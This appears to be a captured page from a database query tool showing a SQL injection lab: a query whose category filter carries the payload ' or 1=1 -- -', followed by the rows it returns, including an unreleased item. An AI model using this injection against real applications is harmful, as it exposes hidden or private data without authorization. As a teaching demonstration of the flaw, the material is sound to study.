 select * from items where category='Pets' or 1=1 -- - 'and released=1;
Prof
Show all | Number of rows: 25 Filter rows: Search this table
+ Options
name category released
The lazy dog Pets 1
Fur Babies Pets 0
Cheshire Cat Grin Accessories 1
Hydrated Crackers Food & drink 1